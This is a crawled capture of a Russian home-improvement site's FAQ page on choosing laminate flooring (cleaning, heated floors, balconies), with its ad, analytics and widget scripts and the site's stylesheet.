

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-273-faq
body_size: 4677
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО о том, как выбрать ламинат&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-273-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, как выбрать ламинат&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "5444409488";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-128.jpg" alt="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"></a> Вы&nbsp;&mdash; счастливый обладатель бабушкиной антикварной мебели? Или просто привычные с детства надежные деревянные стулья греют Вашу душу воспоминаниями? Увы, вещи тоже стареют. Ремонт стульев своими руками&nbsp;&mdash; это интересное и занимательное занятие, результат которого будет радовать Вас еще долгие годы&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='aSOp_3805804898036'></div><!--t3805804898036--><div id='taSOp_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-83" title="ПРОСТО канцтовары для школьников">ПРОСТО канцтовары для школьников</a></h2>
              <p class="thebest"><a href="/article-83" title="ПРОСТО канцтовары для школьников"><img class="half-preview" align="left" src="/content/pictures/icon/article-83.jpg" alt="ПРОСТО канцтовары для школьников"></a> Набор необходимых канцелярских принадлежностей зависит от требований учителя. Особенно актуально это для начальной школы. Ниже мы приводим примерный список канцтоваров для&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО о том, как выбрать ламинат&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Каким должен быть основной уход за ламинатом?<br>
        <b>Ответ.</b>&nbsp;Для ламината рекомендуется использовать специальные <a class="real" href="/article-268" title="ПРОСТО швабра для пола">швабры с насадками</a>, которые позволяют проводить сухую и влажную уборку. При желании можно воспользоваться пылесосом.</p>
        <p><b>Вопрос.</b>&nbsp;Какой лучше выбрать ламинат для теплого пола?<br>
        <b>Ответ.</b>&nbsp;На ламинате для теплого пола должна быть нанесена соответствующая маркировка &laquo;Warm Wasser&raquo;.</p>
        <p><b>Вопрос.</b>&nbsp;Я хотел бы постелить ламинат на балконе. Какой лучше подойдет для этой цели?<br>
        <b>Ответ.</b>&nbsp;Если балкон хорошо герметизирован и не имеет признаков повышенной влажности, то подойдет ламинат 21&ndash;23&nbsp;класса. Если же на балконе бывает сыро и для него характерны большие перепады температур, то Вам следует выбирать более дорогостоящий водостойкий ламинат 31&ndash;34&nbsp;класса.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "3296013122";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-273" title="Перейти к статье &laquo;ПРОСТО о том, как выбрать ламинат&raquo;">Перейти к статье &laquo;ПРОСТО о том, как выбрать ламинат&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-faq" title="Смотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-services" title="Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo;">Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "8977657433";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2015<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-273-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, как выбрать ламинат&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://snami-prosto.ru/style.css
body_size: 1787
content:
html, body, form { margin:0px; padding:0px; }
body, input, select, textarea { background-color: #FFFFFF; }

a:link, a:active, a:visited { text-decoration: none; }
a:hover { text-decoration: underline; }

td, input, select, textarea {
	font-family: Tahoma;
	font-size: 12px;
	color: #000000;
	vertical-align: top; 
}

table { border-collapse: collapse; table-layout: auto; }
td { border: 1px solid gray; padding: 0px; }

table.auto { }
tr.auto { align:center; }
td.auto { text-align: left; vertical-align: middle; padding: 5px 10px; border: 1px solid gray; }

table.logo {
	width: 100%; height: 150px; border: none;
	background-image: url(/content/pictures/design/bg.gif);
}
td.logo { width: 200px; text-align: left; vertical-align: middle; border: none; }
td.logotext { text-align: center; vertical-align: middle; border: none; }

table.full { width: 100%; height: 20%; table-layout: auto; }
table.main { width: 100%; height: 100%; }

td.lang {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	width: 320px;
	height: 37px;
	vertical-align: middle; text-align: center;
}

table.flags { width: 100%; text-align: center; vertical-align: middle; }

td.flag { width: 50%; height: 28px; font: bold 12px arial; vertical-align: middle; padding-top: 5px; border:none; }
img.flag { border: none; text-align: right; }

a.flag:link, a.flag:active, a.flag:visited { color: #000000; }
a.flag:hover { padding: 5px; text-decoration: underline; color: #00A040; }

td.topmenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}

td.hdr {
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	padding-left: 21px;
}

td.menuitem {
	vertical-align: middle;
	text-align: center;
	width: 14%;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
}

a.menu:link, a.menu:active, a.menu:visited {
	text-decoration: none;
	text-transform: uppercase;
	color: #009000;
	font-weight: bold;
	font-size: 11px;
}
a.menu:hover {
	text-decoration: underline;
	text-transform: uppercase;
	color: #00D070;
	font-weight: bold;
	font-size: 11px;
}

td.news { height: 100%; }
table.newstable { width: 100%; }
td.newsitem { padding: 6px 10px; text-align: left; }
tr.intro { }

table.counters { width: 100%; vertical-align: bottom; }
td.counteritem { padding: 10px; text-align: center; }

td.article {
	padding: 15px;
	font-size: 12px;
	text-align: justify;
}

td.column3 {
	border:none;
	padding: 5px;
	font-size: 12px;
	text-align: center;
}

h1 {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 17px;
	color: #00A040;
	margin-top: 12px;
	margin-left: 40px;
	margin-bottom: 12px;
}

h1.faq { text-align: center; margin-left: 0px; }
h1.header { margin-left: 140px; }

h1.map {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	color: #00A040;
	margin-top: 10px;
	margin-left: 40px;
	margin-bottom: 10px;
}

h1.partition-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }
h1.article-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }

h2 {
	font-weight: bold;
	color: #00A040;
	text-transform: uppercase;
	font-size: 11px;
	margin-bottom: 7px;
}
h2.hdr22 { text-transform: none; font-size: 12px; margin-left: 100px; }
h2.hdr22-1 { text-transform: none; font-size: 12px; margin-left: 140px; }

h3 { font-weight: bold; font-size: 13px; }
h3.attention { font-weight: bold; font-size: 14px; color: #0000FF; }

a.real:link, a.real:active, a.real:visited { text-decoration: none; font-weight: bold; color: #009000; }
a.real:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.bigreal:link, a.bigreal:active, a.bigreal:visited { text-decoration: none; font-weight: bold; font-size: 15px; color: #009000; }
a.bigreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.adminreal:link, a.adminreal:active, a.adminreal:visited { text-decoration: none; font-weight: bold; color: #F09000; }
a.adminreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.text:link, a.text:active, a.text:visited { text-decoration: none; color: #000000; }
a.text:hover { text-decoration: underline; color: #008010; }

a.hidden:link, a.hidden:active, a.hidden:visited, a.hidden:hover { text-decoration: none; }

a.error:link, a.error:active, a.error:visited, a.error:hover { text-decoration: none; color: #FF0000; }

table.hdrtab {
	border-collapse: collapse;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
	width: 100%;
}

td.text { height: 100%; }

table.content { width: 100%; }

td.newsitem_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
td.partition_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
img.border { border: none; }
img.content { margin-top: 10px; }
img.content_no_align { margin: 3px 15px; }
img.error { width: 50px; height: 50px; margin: 3px 15px; border: 5px solid red; }
img.half-preview { border: none; width: 80px; height: 60px; margin: 3px 15px; }
div.inline_image { clear: both; vertical-align: middle; margin-top: 0px; margin-bottom: -15px; }
div.clear { clear: both; display: block; height: 0px; font-size: 0; overflow: hidden; }
p.underwrite { text-align: center; vertical-align: bottom; font-size: 11px; font-weight: bold; padding: 0px; margin: 5px; }
p.thebest { font-size: 11px; padding: 0px; margin-bottom: 25px; }
div.inside_ad { float: right; clear: right; margin: 3px 15px; }

td.copyright { height: 37px; width: 320px; }

td.cprghtitem {
	border-top: 1px solid black;
	border-bottom: none;
	border-left: none;
	border-right: none;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	vertical-align: middle;
	text-align: center;
	color: #656565;
	font-size: 10px;
}

td.bottommenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}
td.btmenuitem { vertical-align: middle; text-align: center; }

p.intro { margin: 0px; padding: 4px 0px 0px 0px; }
textarea.rennab { height: 50px; width: 100%; }

ol,ul { list-style-position: inside; }

form td { border-style: none; }
div.service { margin: 10px auto; width: 80%; border: 2px solid #00D070; padding: 10px; }
table.service { width: 100%; margin-top: 10px; }
tr.service { height: 30px; }
tr.service_button { height: 50px; }
td.service_left { text-align: left; font-weight: bold; padding: 5px 5px; width: 35%; }
td.service_center { text-align: left; padding: 5px 5px; width: 25%; }
td.service_right { text-align: left; padding: 5px 5px 15px 15px; width: 40%; }
td.service_button { text-align: center; vertical-align: middle; }
select.service { width: 100%; }
input.service { width: 100%; }
input.service_button { text-align: center; width: 60%; height: 30px; border: 2px outset; font: bold 16px arial; }

.red { background-color: #FFC0C0; }

div.admin { width: 95%; height: 100%; margin: 30px 10px; font-size: 12px; }
table.admin { width: 100%; padding: 15px; }
td.admin { text-align: left; padding: 3px 8px; border: none; }
td.admin_description
{
	text-align: right;
	vertical-align: middle;
	padding: 3px 8px;
	border: none;
	font: bold 12px arial;
	width: 120px;
}
td.admin_submit { text-align: left; padding: 8px 180px; border:none; }
input.admin_submit { font: bold 12px arial; }
h1.admin_error { color: red; margin: 24px 140px 24px 140px; }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768795739789636
body_size: 397
content:
cb__utl_cb_share_1768795739789636('1ea92d09c43527572b24fe052f11127b');